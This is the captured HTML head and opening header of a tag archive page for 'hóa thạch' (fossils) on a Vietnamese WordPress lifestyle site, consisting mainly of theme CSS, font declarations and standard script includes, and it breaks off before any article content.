

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/tag/hoa-thach/
body_size: 29772
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>hóa thạch &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; hóa thạch" href="https://depvaphongcach.com/tag/hoa-thach/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/tags/678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<meta property="fb:app_id" content="343826589139927" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-hoa-thach tag-678 wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
